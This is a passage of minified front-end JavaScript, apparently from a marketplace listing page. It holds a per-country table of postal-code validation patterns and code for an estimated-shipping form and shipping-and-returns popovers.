?\\d{2}",postal_code_placeholder:"104 31",country_iso_code:"GR"},113:{postal_code_type:"postal",postal_code_pattern:"39\\d{2}",postal_code_placeholder:"",country_iso_code:"GL"},265:{postal_code_type:"postal",postal_code_pattern:"9[78][01]\\d{2}",postal_code_placeholder:"",country_iso_code:"GP"},266:{postal_code_type:"zip",postal_code_pattern:"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"GU"},114:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"GT"},305:{postal_code_type:"postal",postal_code_pattern:"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}",postal_code_placeholder:"",country_iso_code:"GG"},108:{postal_code_type:"postal",postal_code_pattern:"\\d{3}",postal_code_placeholder:"",country_iso_code:"GN"},110:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"GW"},119:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"HT"},267:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"HM"},268:{postal_code_type:"postal",postal_code_pattern:"00120",postal_code_placeholder:"",country_iso_code:"VA"},117:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"HN"},120:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"HU"},126:{postal_code_type:"postal",postal_code_pattern:"\\d{3}",postal_code_placeholder:"",country_iso_code:"IS"},122:{postal_code_type:"pin",postal_code_pattern:"^[1-9][0-9]{5}$",postal_code_placeholder:"110001",country_iso_code:"IN"},121:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"ID"},124:{postal_code_type:"postal",postal_code_pattern:"\\d{5}-?\\d{5}",postal_code_placeholder:"",country_iso_code:"IR"},125:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"IQ"},123:{postal_code_type:"postal",postal_code_pattern:null,postal_code_placeholder:"",country_iso_code:"IE"},269:{postal_code_type:"postal",postal_code_pattern:"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}",postal_code_placeholder:"",country_iso_code:"IM"},127:{postal_code_type:"postal",postal_code_pattern:"\\d{5}(?:\\d{2})?",postal_code_placeholder:"",country_iso_code:"IL"},128:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"50100",country_iso_code:"IT"},131:{postal_code_type:"postal",postal_code_pattern:"\\d{3}-?\\d{4}",postal_code_placeholder:"100-0001",country_iso_code:"JP"},307:{postal_code_type:"postal",postal_code_pattern:"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}",postal_code_placeholder:"",country_iso_code:"JE"},130:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"JO"},132:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"KZ"},133:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"KE"},137:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"KW"},134:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"KG"},138:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"LA"},146:{postal_code_type:"postal",postal_code_pattern:"LV-\\d{4}",postal_code_placeholder:"",country_iso_code:"LV"},139:{postal_code_type:"postal",postal_code_pattern:"(?:\\d{4})(?: ?(?:\\d{4}))?",postal_code_placeholder:"",country_iso_code:"LB"},143:{postal_code_type:"postal",postal_code_pattern:"\\d{3}",postal_code_placeholder:"",country_iso_code:"LS"},140:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"LR"},272:{postal_code_type:"postal",postal_code_pattern:"(948[5-9])|(949[0-7])",postal_code_placeholder:"",country_iso_code:"LI"},144:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"LT"},145:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"LU"},151:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"MK"},149:{postal_code_type:"postal",postal_code_pattern:"\\d{3}",postal_code_placeholder:"",country_iso_code:"MG"},159:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"MY"},238:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"MV"},227:{postal_code_type:"postal",postal_code_pattern:"[A-Z]{3} ?\\d{2,4}",postal_code_placeholder:"",country_iso_code:"MT"},274:{postal_code_type:"zip",postal_code_pattern:"(969[67]\\d)(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"MH"},275:{postal_code_type:"postal",postal_code_pattern:"9[78]2\\d{2}",postal_code_placeholder:"",country_iso_code:"MQ"},239:{postal_code_type:"postal",postal_code_pattern:"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})",postal_code_placeholder:"",country_iso_code:"MU"},276:{postal_code_type:"postal",postal_code_pattern:"976\\d{2}",postal_code_placeholder:"",country_iso_code:"YT"},150:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"MX"},277:{postal_code_type:"zip",postal_code_pattern:"(9694[1-4])(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"FM"},148:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"MD"},278:{postal_code_type:"postal",postal_code_pattern:"980\\d{2}",postal_code_placeholder:"",country_iso_code:"MC"},154:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"MN"},155:{postal_code_type:"postal",postal_code_pattern:"8\\d{4}",postal_code_placeholder:"",country_iso_code:"ME"},147:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"MA"},153:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"MM"},166:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"NP"},233:{postal_code_type:"postal",postal_code_pattern:"988\\d{2}",postal_code_placeholder:"",country_iso_code:"NC"},167:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"3974",country_iso_code:"NZ"},163:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"NI"},161:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"NE"},162:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"NG"},282:{postal_code_type:"postal",postal_code_pattern:"2899",postal_code_placeholder:"",country_iso_code:"NF"},283:{postal_code_type:"zip",postal_code_pattern:"(9695[012])(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"MP"},165:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"NO"},168:{postal_code_type:"postal",postal_code_pattern:"(PC )?\\d{3}",postal_code_placeholder:"",country_iso_code:"OM"},169:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"PK"},284:{postal_code_type:"zip",postal_code_pattern:"(969(?:39|40))(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"PW"},173:{postal_code_type:"postal",postal_code_pattern:"\\d{3}",postal_code_placeholder:"",country_iso_code:"PG"},178:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"PY"},171:{postal_code_type:"Postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"PE"},172:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"PH"},174:{postal_code_type:"postal",postal_code_pattern:"\\d{2}-\\d{3}",postal_code_placeholder:"10-345",country_iso_code:"PL"},177:{postal_code_type:"postal",postal_code_pattern:"\\d{4}-\\d{3}",postal_code_placeholder:"1000-205",country_iso_code:"PT"},175:{postal_code_type:"zip",postal_code_pattern:"(00[679]\\d{2})(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"PR"},304:{postal_code_type:"postal",postal_code_pattern:"9[78]4\\d{2}",postal_code_placeholder:"",country_iso_code:"RE"},180:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"RO"},181:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"101000",country_iso_code:"RU"},308:{postal_code_type:"postal",postal_code_pattern:"9[78][01]\\d{2}",postal_code_placeholder:"",country_iso_code:"BL"},286:{postal_code_type:"postal",postal_code_pattern:"(ASCN|STHL) 1ZZ",postal_code_placeholder:"",country_iso_code:"SH"},288:{postal_code_type:"postal",postal_code_pattern:"9[78][01]\\d{2}",postal_code_placeholder:"",country_iso_code:"MF"},289:{postal_code_type:"postal",postal_code_pattern:"9[78]5\\d{2}",postal_code_placeholder:"",country_iso_code:"PM"},249:{postal_code_type:"Postal",postal_code_pattern:"VC\\d{4}",postal_code_placeholder:"",country_iso_code:"VC"},291:{postal_code_type:"postal",postal_code_pattern:"4789\\d",postal_code_placeholder:"",country_iso_code:"SM"},183:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"SA"},185:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"SN"},189:{postal_code_type:"postal",postal_code_pattern:"\\d{5,6}",postal_code_placeholder:"",country_iso_code:"RS"},220:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"SG"},191:{postal_code_type:"postal",postal_code_pattern:"\\d{3} ?\\d{2}",postal_code_placeholder:"",country_iso_code:"SK"},192:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"SI"},188:{postal_code_type:"postal",postal_code_pattern:"[A-Z]{2} ?\\d{5}",postal_code_placeholder:"",country_iso_code:"SO"},215:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"ZA"},294:{postal_code_type:"postal",postal_code_pattern:"SIQQ 1ZZ",postal_code_placeholder:"",country_iso_code:"GS"},136:{postal_code_type:"postal",postal_code_pattern:"\\d{3}(?:\\d{2}|-\\d{3})",postal_code_placeholder:"",country_iso_code:"KR"},99:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"28013",country_iso_code:"ES"},142:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"LK"},295:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"SJ"},194:{postal_code_type:"postal",postal_code_pattern:"[HLMS]\\d{3}",postal_code_placeholder:"",country_iso_code:"SZ"},193:{postal_code_type:"postal",postal_code_pattern:"\\d{3} ?\\d{2}",postal_code_placeholder:"",country_iso_code:"SE"},80:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"CH"},204:{postal_code_type:"postal",postal_code_pattern:"\\d{3}(\\d{2})?",postal_code_placeholder:"",country_iso_code:"TW"},199:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"TJ"},205:{postal_code_type:"postal",postal_code_pattern:"\\d{4,5}",postal_code_placeholder:"",country_iso_code:"TZ"},198:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"TH"},164:{postal_code_type:"postal",postal_code_pattern:"\\d{4} ?[A-Z]{2}",postal_code_placeholder:"1105 AW",country_iso_code:"NL"},202:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"TN"},203:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"TR"},200:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"TM"},299:{postal_code_type:"postal",postal_code_pattern:"TKCA 1ZZ",postal_code_placeholder:"",country_iso_code:"TC"},207:{postal_code_type:"postal",postal_code_pattern:"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$",postal_code_placeholder:"",country_iso_code:"UA"},105:{postal_code_type:"postal",postal_code_pattern:"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$",postal_code_placeholder:"NW1 6XE",country_iso_code:"GB"},209:{postal_code_type:"zip",postal_code_pattern:"^\\d{5}(?:-\\d{4})?$",postal_code_placeholder:"12345",country_iso_code:"US"},302:{postal_code_type:"zip",postal_code_pattern:"96898",postal_code_placeholder:"",country_iso_code:"UM"},208:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"UY"},248:{postal_code_type:"zip",postal_code_pattern:"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"VI"},210:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"UZ"},211:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"VE"},212:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"VN"},224:{postal_code_type:"postal",postal_code_pattern:"986\\d{2}",postal_code_placeholder:"",country_iso_code:"WF"},213:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"EH"},217:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"ZM"}};const te={type:"postal",pattern:new RegExp(""),placeholder:""};function ie(e){var t;const i=ee[e];if(!i)return te;const s=i.postal_code_type;const n=null!==(t=i.postal_code_pattern)&&void 0!==t?t:"";const o=i.postal_code_placeholder;const a=new RegExp(n,"i");switch(s){case"zip":return{type:"zip",pattern:a,placeholder:o};case"pin":return{type:"pin",pattern:a,placeholder:o};default:return{type:"postal",pattern:a,placeholder:o}}}function se(){const e=Context.getNumber(`shop_data.country_id`);if(null===e)return te;return ie(e)}const ne={ESTIMATED:"[data-estimated-shipping]",FORM:"[data-estimated-shipping-form]",COUNTRY:"[data-estimated-shipping-country]",COUNTRY_SELECTOR:"#estimated-shipping-country",INVALID_COUNTRY_NAME:"[data-country-error] [data-country-name]",ZIP_CODE:"[data-estimated-shipping-zip-code]",ZIP_CODE_INPUT:"#estimated-shipping-zip-code",ZIP_CODE_LABEL:"#estimated-shipping-zip-code-label",ZIP_CODE_ERROR:"#estimated-shipping-zip-code-error",FORM_TOGGLE:"[data-content-toggle-uid='data-estimated-shipping-form-fields']",SUBMISSION_ERROR:"[data-submission-error]",COUNTRY_ERROR:"[data-invalid-country-error]",HAS_ERROR:"[aria-invalid=true]",VALIDATION_MESSAGE:".wt-validation__message",CALCULATE_SHIPPING_COST:"[data-calculate-shipping-cost]",NUDGER:"[data-nudger]",BUY_BOX:"[data-buy-box]",DATA_HIGHLIGHT_MEETS_EDD_REGION:"[data-region-highlight-meets-edd-desktop]",DATA_HIGHLIGHT_EDD:"[data-meets-edd-desktop]",SUBMIT_BUTTON:"#estimated-shipping-submit-button"};const oe={DISPLAY_NONE:"wt-display-none",VALIDATION_HIDDEN:"wt-validation__message--is-hidden",VALIDATION_MESSAGE:"wt-validation__message"};const ae=function(e){this.SPEC_TAG="estimatedShipping";this.init(e)};ae.prototype={init:function e(i){this.shouldUseA11yLpEstimatedDelivery=o["default"].featureIsEnabled("impact_shopping/should_use_a11y_lp_estimated_delivery");this.$el=i;this.$form=this.$el.find(ne.FORM);this.bindEvents();const s=this.$el.find(ne.FORM_TOGGLE);this.isToggleOpen=false;if(o["default"].getBoolean("should_open_toggle_by_default")&&s.length){t()(ne.FORM_TOGGLE).trigger("click");this.isToggleOpen=true;new j["default"](s.get(0),{defaultOpen:true})}else s.length&&new j["default"](s.get(0));this.addPopoverToMeetsEdd()},initElements:function e(){if(!this.initialized){this.initialized=true;this.$form=this.$el.find(ne.FORM);this.inputs={country:this.$form.find(ne.COUNTRY_SELECTOR),postal_code:this.$form.find(ne.ZIP_CODE_INPUT),button_empty:this.$form.find(".button-empty"),button_destination:this.$form.find(".button-destination")};this.isMobile=o["default"].getData("is_mobile",false);this.country_id=parseInt(this.inputs.country.val(),10);this.countryName=this.inputs.country.find("option:selected").text();this.postal_code=this.inputs.postal_code.val();this.last_valid_postal_code=this.postal_code;this.setCountryName(this.countryName)}},handleChangeEvent:function e(t){this.initElements()},clearCollageErrorsIfValid:function e(i){if(!this.isValid())return;t()(ne.VALIDATION_MESSAGE).addClass(oe.VALIDATION_HIDDEN);t()(ne.SUBMISSION_ERROR).addClass(oe.DISPLAY_NONE);t()(i).removeAttr("aria-invalid").removeAttr("aria-describedby")},showAndFocus:function e(i){t()(i).removeClass(oe.DISPLAY_NONE);this.isMobile&&t()(i).is(":visible")&&t()(i).find("input, select").trigger("focus").click()},addPopoverToMeetsEdd:function e(){const t=document.querySelector(ne.DATA_HIGHLIGHT_MEETS_EDD_REGION);if(null===t)return;const i=document.querySelector(ne.DATA_HIGHLIGHT_EDD);const s=document.querySelector("[data-popover-replacement]");i.replaceWith(s)},bindEvents:function e(){this.$el.on("change.shipping-estimate",ne.COUNTRY_SELECTOR,t().proxy((function(e){this.handleChangeEvent(e.target);this.setCountry(t()(e.target).val());this.setCountryName(t()(e.target).find("option:selected").text());this.clearCollageErrorsIfValid(e.target)}),this));this.$el.on("keyup.shipping-estimate",ne.COUNTRY_SELECTOR,t().proxy((function(e){13===e.keyCode&&this.isValid()&&this.submitEstimate()}),this));this.$el.on("change.shipping-estimate",ne.ZIP_CODE_INPUT,t().proxy((function(e){this.handleChangeEvent(e.target);this.setPostalCode(t()(e.target).val());this.clearCollageErrorsIfValid(e.target)}),this));this.$el.on("keyup.shipping-estimate",ne.ZIP_CODE_INPUT,t().proxy((function(e){const i=13;const s=9;const n=16;if(e.keyCode===s||e.keyCode===n)return;this.handleChangeEvent(e.target);this.setPostalCode(t()(e.target).val());this.clearCollageErrorsIfValid(e.target);e.keyCode===i&&this.isValid()&&this.submitEstimate()}),this));this.$el.on("click.shipping-estimate",ne.SUBMIT_BUTTON,t().proxy((function(e){if(this.isValid()){this.submitEstimate();o["default"].getBoolean("is_postal_code_empty_on_initial_load")?s["default"].logEvent({event_name:"zipcode_enter_listingpage"}):s["default"].logEvent({event_name:"zipcode_update_listingpage"})}else this.setErrorOnInput(this.inputs.postal_code)}),this));this.$el.on("click.shipping-estimate",ne.FORM_TOGGLE,t().proxy((function(e){e.preventDefault();const t=this.$form.find(ne.COUNTRY);const i=this.$form.find(ne.ZIP_CODE);this.isToggleOpen=!this.isToggleOpen;if(this.hasErrorAndIsVisible(t,i))return false;this.handleChangeEvent(e.target);if(this.isToggleOpen){this.showAndFocus(t);this.requiresPostalCode()&&this.showAndFocus(i);s["default"].logEvent({event_name:"listing_page_shipping_destination_form_opened"})}this.clearCollageErrorsIfValid(e.target);return false}),this));new Z},setCountry:function e(i){const n=parseInt(i,10);const o=this.country_id!==n;this.country_id=n;const a=this.$form.find(ne.ZIP_CODE).toggleClass(oe.DISPLAY_NONE,!this.requiresPostalCode());const r=ie(this.country_id);const l=r.type;const d=t()(ne.ZIP_CODE_ERROR);const c=d.find("li");let u;let h;if("pin"===l){u=(0,J.msg)({content:"Pincode"});h=(0,J.msg)({content:"Please enter a valid pincode."})}else if("zip"===l){u=(0,J.msg)({content:"Post code"});h=(0,J.msg)({content:"Please enter a valid post code."})}else{u=(0,J.msg)({content:"Post code"});h=(0,J.msg)({content:"Please enter a valid post code."})}this.$form.find(ne.ZIP_CODE_LABEL).html(`${u} `);c.text(h);if(o){a.find(":input").val("");this.postal_code=null}this.clearErrors();this.isValid()&&s["default"].logEvent({event_name:"estimated_shipping_change_country"})},setCountryName:function e(t){this.countryName=t;this.$el.find(ne.INVALID_COUNTRY_NAME).text(this.countryName)},setPostalCode:function e(t){this.postal_code=t.toUpperCase();if(this.isValid()){this.last_valid_postal_code!==this.postal_code&&s["default"].logEvent({event_name:"estimated_shipping_change_postal_code",old_postal_code:this.last_valid_postal_code,new_postal_code:this.postal_code});this.last_valid_postal_code=this.postal_code}else this.hasLengthReachedMinimum(this.postal_code)&&this.setErrorOnInput(this.inputs.postal_code)},hasLengthReachedMinimum(e){switch(this.country_id){case k.COUNTRY_IDS.USA:return e.length>=k["default"].COUNTRY_POSTALCODE_LENGTH[k.COUNTRY_IDS.USA]||isNaN(e);case k.COUNTRY_IDS.AUSTRALIA:return e.length>=k["default"].COUNTRY_POSTALCODE_LENGTH[k.COUNTRY_IDS.AUSTRALIA]||isNaN(e);case k.COUNTRY_IDS.CANADA:return e.replace(/\s/g,"").length>=k["default"].COUNTRY_POSTALCODE_LENGTH[k.COUNTRY_IDS.CANADA];case k.COUNTRY_IDS.INDIA:return e.length>=k["default"].COUNTRY_POSTALCODE_LENGTH[k.COUNTRY_IDS.INDIA]||isNaN(e);default:return false}},setErrorOnInput(e){const i=t()(e);const s=t()(ne.ZIP_CODE_ERROR);i.attr({"aria-invalid":"true","aria-describedby":ne.ZIP_CODE_ERROR});const n=s.find("li");if(s.hasClass(oe.VALIDATION_MESSAGE)){s.removeClass(oe.VALIDATION_HIDDEN);n.removeClass(oe.VALIDATION_HIDDEN)}else s.removeClass(oe.DISPLAY_NONE);return},submitEstimate:function e(){this.clearErrors();this.$el.find(ne.SUBMIT_BUTTON).addClass("wt-btn--is-loading");this.fetchSpec({shop_id:o["default"].data.shopId,country:this.country_id,postal_code:this.postal_code});document.querySelector(".lty-free-ship-listing-top")&&!o["default"].getArray("free_shipping_eligible_countries",[]).includes(this.country_id)&&(document.querySelector(".lty-free-ship-listing-top").style.display="none")},isValid:function e(){var t;if(!this.requiresPostalCode())return!!this.country_id;return H.isPostalCodeValid(this.country_id,null===(t=this.postal_code)||void 0===t?void 0:t.trimEnd())},fetchSpec:async function e(i){const s={shop_id:o["default"].data.shopId,listing_id:o["default"].data.listingId,is_eligible_for_sticky_buy_box:o["default"].getBoolean("estimated_shipping_is_eligible_for_sticky_buy_box",false),is_eligible_for_shipping_and_returns_cleanup:o["default"].getBoolean("is_eligible_for_shipping_and_returns_cleanup",false)};await t().ajax(B(this.country_id,{postal_code:this.postal_code}));this.currentRequest=x["default"].fetchOne(this.SPEC_TAG,"Listzilla_ApiSpecs_EstimatedShipping",s).done(t().proxy(this.parseSpecsEstimateResponse,this)).fail(t().proxy(this.handleSubmissionError,this))},fetchFreeShippingBundle:function e(){const i={listing_id:o["default"].getData("listing_id",null),shop_id:o["default"].getData("shopId",null),is_logged_in:Q["default"].isSignedIn(),vat_region:o["default"].getData("locale_settings.region.code",""),ship_to_country_id:this.country_id};this.currentRequest=x["default"].fetchOne("free-shipping-bundle","Listzilla_ApiSpecs_FreeShippingBundle",i,"POST").done((e=>{if(e&&e.output&&""!==e.output["free-shipping-bundle"]){const i=e.output["free-shipping-bundle"];0===t()("[data-free-shipping-bundle]").length&&t()(".listing-info.info-col.description-right").length&&t()(".listing-info.info-col.description-right").prepend(i)}else t()("[data-free-shipping-bundle]").length&&t()("[data-free-shipping-bundle]").remove()})).fail((e=>{U["default"].increment("shipping.buyer_promise.success.free_shipping_bundle.update_ship_to_fail")}))},parseSpecsEstimateResponse:function e(t){if(t&&t.output){this.gotEstimateSuccess(t);D.emit("listing:change:shipping",{shopId:o["default"].data.shopId,listingId:o["default"].data.listingId});this.$el.find(ne.FORM_TOGGLE).focus()}else this.handleSubmissionError()},gotEstimateSuccess:function e(i){const s=t()(i.output[this.SPEC_TAG]);this.$el.find(ne.ESTIMATED).replaceWith(s.filter(ne.ESTIMATED));this.$el.find(ne.CALCULATE_SHIPPING_COST).replaceWith(s.filter(ne.CALCULATE_SHIPPING_COST));this.$form.replaceWith(s.filter(ne.FORM));new j["default"](this.$el.find(ne.FORM_TOGGLE).get(0));this.initialized=false;this.initElements();const n=parseInt(t()("#ships-from").attr("data-from"));this.country_id===n?V["default"].wtAccessibleHide(t()("#ships-from")[0]):V["default"].wtAccessibleShow(t()("#ships-from")[0]);this.fetchFreeShippingBundle()},clearErrors:function e(){this.$form.find(ne.SUBMISSION_ERROR).addClass(oe.DISPLAY_NONE);this.$form.find(ne.COUNTRY_ERROR).addClass(oe.DISPLAY_NONE);this.$el.find(ne.COUNTRY_ERROR).addClass(oe.DISPLAY_NONE);this.$el.find(ne.VALIDATION_MESSAGE).addClass(oe.VALIDATION_HIDDEN);this.$el.find(ne.ZIP_CODE_INPUT).removeAttr("aria-invalid").removeAttr("aria-describedby")},handleSubmissionError:function e(){this.$el.find(ne.SUBMIT_BUTTON).removeClass("wt-btn--is-loading");this.$form.find(ne.SUBMISSION_ERROR).removeClass(oe.DISPLAY_NONE)},requiresPostalCode:function e(){return q(this.country_id)},hasErrorAndIsVisible:function e(t,i){const s=!t.hasClass(oe.DISPLAY_NONE)&&0!==t.find(ne.HAS_ERROR).length;const n=this.requiresPostalCode()&&!i.hasClass(oe.DISPLAY_NONE)&&0!==i.find(ne.HAS_ERROR).length;return s||n}};const re=ae;var le=i(99921);var de=i(50601);var ce=i(97460);var ue=i(36992);var he=i(15662);function pe(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class ve{constructor(){pe(this,"parentNodeSelector",'[data-selector="shipping-highlights"]');pe(this,"parentNode",void 0);pe(this,"popoverWtSelector","[data-wt-popover]");pe(this,"popoverContainersSelector",'[data-selector="popover-container"]');pe(this,"popoverPlaceholdersSelector",'[data-selector="popover-placeholder"]');pe(this,"popoverReplacementsSelector",'[data-selector="popover-replacement"]');pe(this,"popoverTriggerSelector","[data-wt-popover-trigger]");this.parentNode=document.querySelector(this.parentNodeSelector);this.replacePopoverPlaceholders();he["default"].subscribe("listing-page:shipping-reload-complete",(()=>{this.parentNode=document.querySelector(this.parentNodeSelector);this.replacePopoverPlaceholders();this.initializePopovers()}))}replacePopoverPlaceholders(){var e;const t=null===(e=this.parentNode)||void 0===e?void 0:e.querySelectorAll(this.popoverContainersSelector);null===t||void 0===t?void 0:t.forEach((e=>{var t,i;const s=null!==(t=null===e||void 0===e?void 0:e.querySelector(this.popoverPlaceholdersSelector))&&void 0!==t?t:null;const n=null!==(i=null===e||void 0===e?void 0:e.querySelector(this.popoverReplacementsSelector))&&void 0!==i?i:null;if(null!==s&&null!==n){const e=n.querySelector(this.popoverTriggerSelector);null!==e&&(e.innerHTML=s.innerHTML);s.replaceWith(n)}}))}initializePopovers(){var e;const t=null===(e=this.parentNode)||void 0===e?void 0:e.querySelectorAll(this.popoverWtSelector);null===t||void 0===t?void 0:t.forEach((e=>{new ce["default"](e)}))}}const _e=ve;var fe=i(44144);var ge=i(20182);const me={ESTIMATED_DELIVERY:".js-estimated-delivery",PROMOTION_DESCRIPTION:".js-promotion-description",SHOP_OVERVIEW:".js-shop-overview",DATA_ESTIMATED_DELIVERY:"[data-estimated-delivery]",DATA_PROCESSING_TIME:"[data-processing-time]",DATA_DELIVERY_DATA:"[data-delivery-data]",DATA_EDD_FORMATTED_ABSOLUTE:"[data-edd-absolute]",DATA_HIGHLIGHT_MIN_EDD_REGION:"[data-region-highlight-min-edd]",DATA_HIGHLIGHT_EDD:"[data-highlight-edd]",DATA_HIGHLIGHT_CHECKLIST:"[data-selector='highlight-checklist-content']",DATA_SHIPPING_HIGHLIGHTS:"[data-selector='shipping-highlights']",DATA_SHIPPING_AND_RETURNS_DIV:"[data-shipping-and-returns-div]"};const Ee=function(){this.SPEC_TAG="shippingAndReturns";this.init()};Ee.prototype={selectorsToReload:[me.ESTIMATED_DELIVERY,me.PROMOTION_DESCRIPTION,me.SHOP_OVERVIEW,me.DATA_SHIPPING_HIGHLIGHTS],shippingSpinnerSelector:"#shipping-and-returns-div .shipping-spinner",init(){this.createOverlay();this.addPopoverToMinEdd();new _e;let e=[];if(o["default"].featureIsEnabled("core_fulfillment.product_level_readiness_states")){const t=ge["default"].getParameters();e=[Number(t.variation0),Number(t.variation1)].filter(Boolean);he["default"].subscribe(fe["default"].BUY_BOX_VARIATION_CHANGED,(t=>{e=t.selectedVariationIds;const i=o["default"].data.shopId;const 